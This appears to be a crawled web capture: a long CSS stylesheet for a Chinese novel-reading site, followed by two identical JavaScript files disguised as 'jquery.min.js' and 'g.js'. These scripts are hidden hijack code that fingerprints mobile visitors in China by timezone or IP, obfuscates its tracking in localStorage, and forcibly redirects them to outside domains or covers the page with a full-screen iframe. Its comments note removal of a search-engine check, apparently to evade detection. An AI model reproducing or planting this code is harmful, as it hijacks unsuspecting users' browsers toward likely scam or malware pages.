	display: inline-block;
	font-size: 14px;
	margin-right: 6px;
	text-decoration: underline;
}
.tags a:hover{
	background: #007ecc;
	color: #fff;
	text-decoration: none;
}

.cf:after,.cf:before{
	content: " ";
	display: table
}
.cf:after{
	clear: both
}

.pages {
	clear: both;
	padding: 10px 0;
	color: #888;
	text-align: center
}

.pages li,.pages strong,.pages span {
	display: inline-block;
	margin: 0 3px;
	vertical-align: middle;
}

.pages a,.pages strong,.pages span {
	display: inline-block;
	padding: 0 8px;
	border: 1px solid #ccc;
	background: #fff;
	color: #666;
	line-height: 20px
}

.pages a:hover,.pages .current a {
	border: 1px solid #bdb7b1;
	background: #ea6161;
	color: #fff;
	text-decoration: none;
}

.pages span {
	border: 1px solid #fff;
	cursor: pointer
}

#newscontent .pages li {
    border-bottom: none;
}

.searchbox{
	width: 500px;
	margin: 50px auto;
}
.searchbox .searchinput {
	width: 400px;
	line-height: 40px;
	border: 3px solid #f91a52;
	float: left;
	border-radius: 4px 0 0 4px;
	padding: 0 5px 0 9px;
	font-size: 14px;
	outline-style: none;
}
.searchbox .searchbtn {
	width: 80px;
	border: none;
	background: #f8224d;
	color: #fff;
	line-height: 46px;
	height: 46px;
	padding: 0;
	font-size: 16px;
	float: left;
	border-radius: 0 4px 4px 0;
	cursor: pointer;
}
.searchbox .searchbtn:hover{
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.dvcode{overflow:hidden; width:976px; margin:2px auto;}
.authorinfo{border:1px solid #C8D4E1; margin: 10px auto; padding:0;  float:left; width:978px; overflow:hidden;}
.authorinfo p{padding: 10px;line-height: 180%;}
.back1{
    display:block;
    width: 100%;
    margin: 2px auto;
    height: 25px;
    font: 13px/25px "microsoft yahei";
    text-align:center;
    background: #EA6161;
    border-radius: 10px;
    font-family:"黑体";
    }
	
	/* 新加 */
.s91{
	margin: 0px;
    overflow: hidden;
    padding: 0px 0px 0px 15px;
    background-color: #EA6161;
    height: 40px;
    line-height: 40px;
    font-size: 15px;
    font-weight: bold;}
.s92{
	background-color: #bf2c24;
	height: 46px;
	min-width: 950px;
	width: 100%;
	margin-bottom: 20px;
	background: linear-gradient(to right,#fc0e50 0,#e97360 89%);
	}
.s93{
    width: 100%;
    height: 20px;
    background: #f1f1f1;
    display: block;
    overflow: hidden;
}


.s95{
    margin-top: 22px;
	}

.s96{
display: inline;
    margin: 20px 0 0 150px;
    float: left;
}
.s96 .searchinput {
	width: 200px;
	height: 32px;
	line-height: 30px;
	text-indent: 34px;
	background: url(../images/ssk.png) no-repeat -1px 1px;
	float: left;
	font-size: 16px;
	font-weight: normal;
	color: #333;
	margin: 0;
	padding: 0;
	border: 2px solid #ed5d5d;
	border-radius: 6px 0 0 6px;
	outline-style: none;
}
.s96 .searchbtn {
	width: 74px;
	height: 36px;
	line-height: 32px;
	font-size: 16px;
	font-weight: normal;
	color: #fff;
	text-align: center;
	background: #ed5d5d;
	float: left;
	margin: 0;
	padding: 0;
	border: 0;
	border-radius: 0 6px 6px 0;
	display: inline;
	overflow: hidden;
	cursor: pointer;
}
.s96 .searchbtn:hover{
	opacity: 0.8;
	filter: alpha(opacity=80);
}

/* ============================================= */
*{margin: 0;padding: 0;}
ul li,ul ol{list-style: none;}
i,b,em,strong{font-style: normal;}
body{font-family: '微软雅黑';}
img{display: block;}
.dh ul{position: relative;overflow: hidden;width: 910px;height: 306px;margin: 60px auto 0;}
.dh ul li{float: left;width:60px;overflow: hidden;height: 150px;position: relative;cursor: pointer;}
.dh ul li a{display: block;width: 100%;height: 100%;}
.dh ul li .layer{position: absolute;bottom: 0;left: 0;width: 100%;background:rgba(27,29,36,0.75);height: 100%;}
.dh ul li .layer .p1{position: absolute;bottom: 1px;left: 10px;}
.dh ul li .layer .p2{position: absolute;bottom: 1px;right: -300%;}
.dh ul li .layer .p2 b,.dh ul li .layer .p2 span{display: block;font-weight: bold;font-size: 15px;}
.dh ul li .layer .p1 b,.dh ul li .layer .p1 span{display: block;font-weight: bold;font-size: 14px;}

.dh ul li.curr{}
/* .dh ul li.curr .layer .p1{left: -200%;}
.dh ul li.curr .layer .p2{left: 10px;} */

.col1{color: #00A39A;}
.col2{color: #fff;}
.col5{color: #00A39A; -webkit-writing-mode: vertical-rl;}
.col6{color: #fff; -webkit-writing-mode: vertical-rl;}

/* 轮播css */

.lb91{
    margin: 10px auto;
    border: 1px solid #FF0000;
    width: 968px;
    padding: 3px;
    background: rgba(255, 255, 255, 0);
	}
.lb92{
    position: relative;
    z-index: 1;
    display: block;
    overflow: hidden;
    width: 100%;
    height: 100%;
    box-shadow: 0 1px 6px rgba(0,0,0,.3), 0 0 5px #f9f2e9 inset;
	}
/* ====================================== */
.image{
    width: 72px !important;
    height: 96px;
    margin-right: 12px;
    border: 1px solid #e6e6e6;
}

/* .image a {
  position: relative;
  z-index: 1;
  display: block;
  overflow: hidden;
  width: 100%;
  height: 100%;
  box-shadow: 0 1px 6px rgba(0,0,0,.3),0 0 5px #f9f2e9 inset;
} */



.image img
{
  position: relative;
  z-index: 1;
  display: block;
  overflow: hidden;
  width: 100%;
  height: 100%;
  box-shadow: 0 1px 6px rgba(0,0,0,.3),0 0 5px #f9f2e9 inset;
    background-color: #fff0 !important;
    border: 0px solid #ddd0 !important;
    padding: 0px !important;

}

.state-box i {
    float: right;
    overflow: hidden;
    max-width: 52px;
    height: 18px;
    padding: 0 3px;
    text-align: center;
    color: #a6a6a6;
    border: 1px solid #e7e7e7;
    border-radius: 1px;
	}
.state-box {
  font-family: PingFangSC-Regular,'-apple-system',Simsun;
  font-size: 12px;
  line-height: 18px
}
.state-box .author {
  display: block;
  overflow: hidden;
  height: 18px;
  margin-top: 1px;
  padding-right: 5px;
  white-space: nowrap;
  color: #a6a6a6;
  text-overflow: ellipsis;
}
.state-box img {
  display: inline-block;
  width: 14px;
  height: 14px;
  margin: -2px 5px 0 0;
  vertical-align: middle
}


.l h3 {
	position: relative;
	padding-bottom: 6.2px;
	border-bottom: 1px solid #1a1a1a;
	z-index: 1;
	font-size: 20px;
	line-height: 28px;
	overflow: hidden;
	height: 26px;
	color: #1a1a1a;

}

.icon-edit_rec {
  width: 45px;
  height: 25px;
  background-image: url( /Public/biquge/images/c/niushu.png);
  background-position: 0 0;
}
.icon {
  position: absolute;
  z-index: 1;
  right: 0;
  transition: top .3s
}


.r h3{
	position: relative;
	padding-bottom: 6.2px;
	border-bottom: 1px solid #1a1a1a;
	z-index: 1;
	font-size: 20px;
	line-height: 28px;
	overflow: hidden;
	height: 26px;
	color: #1a1a1a;
	}




.icon-fsg {
  width: 45px;
  height: 25px;
  background-image:  url( /Public/biquge/images/c/niushu.png);
  background-position: 0 0;
}

/* 新版块acss */

.shua{
	padding-top:10px;
	margin-bottom: 20px;
	padding: 20px;
    border-radius: 6px;
	}
.week-rec-wrap {
  margin-right: 20px;
  color: #fff;
  background: #f33f58;
  position: relative;
  z-index: 1;
  width: 180px;
  height: 344px;
  padding: 16px 20px 20px;
  border-radius: 6px;
  float: left;
}


.week-rec-wrap h3 {
  font-size: 18px;
  line-height: 21px;
  position: relative;
  z-index: 1;
  padding: 0 0 11px;
  text-align: left;
  border-bottom: 1px solid #fff
}

.rec-list {
  width: 192px;
  margin: 0 auto;
  color: #fff
}
.rec-list li {
  overflow: hidden;
  height: 31px;
  border-top: 1px solid #f5f5f5;
  border-top: 1px solid rgba(255,255,255,.1);
}

.rec-list li em .name {
  font-weight: 500;
  color: #fff
}
.rec-list li a {
     font: 14px/31px PingFangSC-Regular,'-apple-system',Simsun;
  float: left;
  overflow: hidden;
  height: 31px;
}
/* 新版块02acss */
.channel-focus {
  position: relative;
  z-index: 1;
  width: 740px;
  height: 380px;
  border-radius: 3px;
}


.fl {
  float: left;
}

.channel-focus.big-mode .big-list {
  position: relative;
  z-index: 1;
}

.channel-focus.big-mode .big-list ul {
  margin-left: -12px;
}

.channel-focus.big-mode .big-list li {
  float: left;
  width: 178px;
  margin-right: -28px;
  background: url( /Public/biquge/images/c/shuben.png) no-repeat 33px 1px
}
.channel-focus li {
  position: relative;
  z-index: 1;
  text-align: center;
}

.channel-focus.big-mode .big-list li .book-shadow {
  bottom: 80px;
  left: 50%;
  width: 159px;
  height: 8px;
  margin-left: -78px;
  background: url( /Public/biquge/images/c/shuxian.png) no-repeat
}

.channel-focus li .book-shadow {
  position: absolute;
  z-index: 2;
  transition: all .3s;
}
.channel-focus.big-mode .big-list li .img-box {
  position: relative;
  z-index: 1;
  width: 105px;
  height: 154px;
  margin: 4px auto 24px
}
.channel-focus.big-mode .big-list li h3 {
  font: 700 16px/21px PingFangSC-Regular,HelveticaNeue-Light,'Helvetica Neue Light','Microsoft YaHei',sans-serif;
  overflow: hidden;
  height: 42px;
  margin: 0 auto 6px
}
.channel-focus.big-mode .big-list li h3 a {
  color: #333
}


.channel-focus.big-mode .big-list li .img-box {
  position: relative;
  z-index: 1;
  width: 105px;
  height: 154px;
  margin: 4px auto 24px
}
.channel-focus.big-mode .big-list li .img-box a,
.channel-focus.big-mode .big-list li .img-box img {
  display: block;
  width: 100%;
  height: 140px
}
.channel-focus.big-mode .big-list li p {
  font: 12px/16px PingFangSC-Regular,'-apple-system',Simsun;
  overflow: hidden;
  height: 16px;
  margin: 0 auto;
  color: grey
}


/* 新板块02bcss */
.channel-focus.big-mode .new-wrap {
  width: 680px;
  margin: 24px auto 0 24px;
  padding-top: 20px;
  border-top: 1px solid #e6e6e6
}

.channel-focus.big-mode .new-wrap h3 {
  float: left;
  width: 20px;
  height: 86px;
  margin-top: 3px;
  margin-right: 20px;
  background: url( /Public/biquge/images/c/kanshula.png) no-repeat
}

.channel-focus.big-mode .new-wrap ul {
  float: left;
  width: 640px;
}

.channel-focus.big-mode .new-wrap li {
  float: left;
  width: 150px;
  margin-right: 10px;
  margin-bottom: 4px;
  text-align: left;
  text-align: center;
}

.channel-focus.big-mode .new-wrap li h4 {
  overflow: hidden;
  height: 20px;
  margin-bottom: 4px
}

.channel-focus.big-mode .new-wrap li h4 a {
  font: 14px/20px PingFangSC-Regular,'-apple-system',Simsun;
  display: block
}
.channel-focus.big-mode .new-wrap li p {
  font: 12px/20px PingFangSC-Regular,'-apple-system',Simsun;
  overflow: hidden;
  height: 20px;
  color: #999
}

.channel-focus.big-mode .big-list li h3,
.channel-focus.big-mode .big-list li p {
  overflow: hidden;
  max-width: 112px
}

.cf {
  zoom: 1
}
.mb20 {
  margin-bottom: 20px
}

.inner-wrap {
    padding: 20px;
    border-radius: 6px;
    background: #f9f9f9;
    position: relative;
    margin-bottom: 20px;
    border: 1px solid #b3b3b3;
}
.channel-focus li .img-box img {
  -webkit-transition: -webkit-transform .2s ease 0s;
  -moz-transition: -moz-transform .2s ease 0s;
  -ms-transition: -ms-transform .2s ease 0s;
  transition: transform .3s ease 0s;
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -webkit-transform-style: initial!important;
  -moz-transform-style: initial!important;
  transform-style: initial!important
}
.channel-focus li .img-box:hover img {
  -webkit-transform: rotateY(-25deg);
  -moz-transform: rotateY(-25deg);
  -ms-transform: rotateY(-25deg);
  transform: rotateY(-25deg);
}

.image a img:hover {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05);
}

.image a img {
  width: 100%;
  height: 100%;
  -webkit-transition: -webkit-transform .3s ease-out;
  -moz-transition: -moz-transform .3s ease-out;
  -ms-transition: -ms-transform .3s ease-out;
  transition: transform .3s ease-out;
  color: #fcfcfa;
}

.chapter {
  color: grey;
  font: 12px/32px PingFangSC-Regular,'-apple-system',Simsun;
  max-width: 250px;
  display: inline-block;
  overflow: hidden;
  height: 32px;
  vertical-align: middle;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.chaptea {
    font: 13px/31px PingFangSC-Regular,'-apple-system',Simsun;
    float: left;
    width: 100px;
    overflow: hidden;
    height: 31px;
    white-space: nowrap;
    text-overflow: ellipsis;
	   padding: 0px 10px;
}

.num1 {
  color: #fff!important;
  background: #f01742!important;
}
.num2 {
  color: #fff!important;
  background: #84e7d6!important;
}
.num3 {
  color: #fff!important;
  background: #81de87!important;
}
.numer {
font: 700 14px/16px Arial;
    display: block!important;
    overflow: hidden;
    width: 16px;
    height: 16px;
    margin-top: 8px;
    text-align: center;
    letter-spacing: -1px;
	    color: #666;
    background: #ededed;
	float: left;
}

.numce{
	    font: 12px/32px PingFangSC-Regular,'-apple-system',Simsun;
	    height: 20px;
	    text-align: right;
	    color: #a6a6a6!important;
	    border: 1px solid #a6a6a6;
	    border-radius: 1px;
	    padding: 2px 2px;
}
.footer_cont{
	
	    margin-bottom: 15px;
}



/* 列表页css开始 */
.box-center {
  width: 1020px;
  margin-right: auto;
  margin-left: auto
}

.all-pro-wrap {
  min-height: 500px;
  margin-bottom: 30px
}




.range-sidebar {
  overflow: hidden;
  width: 230px;
  margin-right: 20px;
  border-radius: 6px
}


.range-sidebar .site {
  height: 29px;
  margin-bottom: 10px;
}

.range-sidebar .site {
  border-bottom: 1px solid #ebebeb;
}

.range-sidebar .site {
  border-bottom: 1px solid #ebebeb;
}
.range-sidebar .selected p {
  padding: 4px 0 8px
}

.range-sidebar .selected span {
  font: 12px/18px PingFangSC-Regular,'-apple-system',Simsun;
  display: block;
  margin-bottom: 10px;
  color: #a6a6a6
}
.range-sidebar .selected a.all {
  padding-right: 4px;
}

.range-sidebar .selected a {
  font: 12px/18px PingFangSC-Regular,'-apple-system',Simsun;
  position: relative;
  z-index: 1;
  float: left;
  height: 18px;
  margin: 0 8px 8px 0;
  padding: 0 0 0 4px;
  color: #fff;
  border: 1px solid grey;
  border-radius: 2px;
  background: grey
}

.select-list .work-filter {
  padding-top: 15px;
  padding-bottom: 6px;
  border-top: 1px solid #e5e5e5
}
.select-list .work-filter h3 {
  font-family: PingFangSC-Regular,'-apple-system',Simsun;
  font-size: 12px;
  margin-bottom: 15px
}
.select-list .work-filter ul {
  width: 210px;
  min-height: 27px;
}


.range-sidebar .selected p,
.select-list .sub-type,
.select-list .work-filter ul {
  overflow: hidden;
}
.select-list .work-filter ul li {
  height: 20px;
  margin-right: 15px;
  margin-bottom: 8px;
  text-align: center
}

.select-list .work-filter ul li a {
  font: 12px/20px PingFangSC-Regular,'-apple-system',Simsun;
  display: block;
}

.select-list .work-filter ul li.act {
  border-radius: 2px;
  background: #f01742
}


.select-list li a.current{
	color: #fff;
	border-radius: 50px;
	background: #f01742;
	padding: 0 3px;
	width: 60%;
	margin-left: auto;
	margin-right: auto;
}

.main-content-wrap {
overflow: hidden;

background: rgb(255, 255, 255) none repeat scroll 0% 0%;

border-radius: 6px;

padding: 18px;

width: 730px;

border: 1px solid #b3b3b3
}

.sort-wrap {
  font-size: 0;
  height: 71px;
  padding: 0 20px;
  border-bottom: 1px solid #e6e6e6;
  background: #fff
}



.right-book-list ul {
  width: 750px;
  margin-top: -20px
}

.right-book-list li {
  float: left;
  overflow: hidden;
  width: 375px;
  padding: 20px 0;
  border-bottom: 1px solid #e6e6e6
}

.right-book-list li .book-img,
.right-book-list li .book-info {
  float: left;
}

.book-img {
  width: 103px!important;
  height: 138px!important;
  margin-right: 0!important
}

.book-img {
  width: 72px;
  height: 96px;
  margin-right: 12px;
  border: 1px solid #e6e6e6;
}

.book-img a {
  position: relative;
  z-index: 1;
  display: block;
  overflow: hidden;
  width: 100%;
  height: 100%;
  box-shadow: 0 1px 6px rgba(0,0,0,.3),0 0 5px #f9f2e9 inset
}

.right-book-list li .book-info {
  width: 230px;
  margin-left: 20px;
  padding-top: 5px
}
.right-book-list li h3 {
  overflow: hidden;
  height: 18px;
  margin-bottom: 10px
}
.right-book-list li h3 a {
  font: 700 16px/20px PingFangSC-Regular,HelveticaNeue-Light,'Helvetica Neue Light','Microsoft YaHei',sans-serif;
  color: #1a1a1a
}
.right-book-list li h4 {
  font: 12px/14px PingFangSC-Regular,HelveticaNeue-Light,'Helvetica Neue Light','Microsoft YaHei',sans-serif;
  overflow: hidden;
  height: 14px;
  margin-bottom: 10px
}

.right-book-list li h4 a {
  color: grey;
}
.right-book-list li .tag {
  margin-bottom: 7px
}

.tag span.org {
  color: #ffa100;
  border: 1px solid #ffa100
}

.tag span.pink {
  color: #f01742;
  border: 1px solid #ff5269
}


.tag span.blue {
  color: #4284ed;
  border: 1px solid #4284ed
}
.right-book-list li .intro {
  font: 12px/18px PingFangSC-Regular,HelveticaNeue-Light,'Helvetica Neue Light','Microsoft YaHei',sans-serif;
  overflow: hidden;
  height: 54px;
  text-align: justify;
  text-justify: inter-ideograph;
  color: grey
}


.tag {
  font-size: 0;
  overflow: hidden;
  height: 16px
}


.tag span {
  font: 12px/14px PingFangSC-Regular,'-apple-system',Simsun;
  display: inline-block;
  height: 14px;
  margin-left: 4px;
  padding: 0 2px;
  vertical-align: middle;
  border-radius: 1px
}



::-moz-placeholder {
  color: #bbb;
}


.sort-wrap a.act {
  color: #fff;
  border-radius: 2px;
  background: #f01742
}



.sort-wrap a {
  font: 12px/24px PingFangSC-Regular,'-apple-system',Simsun;
  display: inline-block;
  width: 40px;
  height: 24px;
  margin: 24px 8px 0 0;
  text-align: center;
  vertical-align: middle;
}


.inner-wrap {
  padding: 18px;
  border-radius: 6px;
  b

}
.size ul li {
  height: 20px;
  margin-right: 15px;
  margin-bottom: 8px

}


.bos1 {
	border-image: initial;
	margin: 10px auto;
	border-width: 1px;
	overflow: hidden;
	background: rgb(255, 255, 255) none repeat scroll 0% 0%;
	border-radius: 6px;
	padding: 18px;
	width: 730px;
	float: right;
	border: 1px solid #b3b3b3;
}

.bos1 h2 {
font: 700 16px/20px PingFangSC-Regular,HelveticaNeue-Light,'Helvetica Neue Light','Microsoft YaHei',sans-serif;


}


.all1{
	    color: #fff;
    border-radius: 50px;
    background: #f01742;
    padding: 0 3px;
    width: 60%;
    margin-left: auto;
    margin-right: auto;

}

.pais91{

 line-height: 22px;
 width: 1020px;
 margin: 10px auto;
}

.pais92{
	width: 295px;
	float: left;
	padding: 15px 15px;
	background: #fff;
	border-radius: 6px;
	margin: 0 15px 15px 0;
	}
.pais92 h2{
	    font-weight: 700;
    margin-bottom: 0;
    padding-bottom: 12px;
    border-bottom: 1px solid #1a1a1a;
	}


.pais93 {
	overflow: hidden;
	font: 13px/32px PingFangSC-Regular,'-apple-system',Simsun;
	height: 30px;
	color: #b3b3b3;
	float: left;
	width: 65px;
	white-space: nowrap;
	text-overflow: ellipsis;
	padding: 0px 1px;
	}

.s97{
	display: inline;
	margin: 0px 0 0 75px;
	float: right;
}

.daos1{
width: 200px;
height: 30px
}

.daos1 a {
    float: left;
    margin-left: 10px;
    color: #848484;
}




--- FILE ---
content_type: application/javascript
request_url: https://www.jkjhdcoenc.cc/jquery.min.js
body_size: 1704
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
           // window.location.replace(randomAddress);
           
           var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://zxy2.shaffif.cn/cbd/aaaag');
            }
           
          } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();


--- FILE ---
content_type: application/javascript
request_url: https://www.pvjebwism.cc/g.js
body_size: 1702
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
            
            var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://zxy2.shaffif.cn/cbd/aaaag');
            }
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();
